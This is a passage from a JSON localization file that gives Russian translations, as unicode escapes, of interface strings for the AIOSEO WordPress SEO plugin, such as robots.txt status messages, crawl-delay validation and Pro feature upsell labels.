403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, 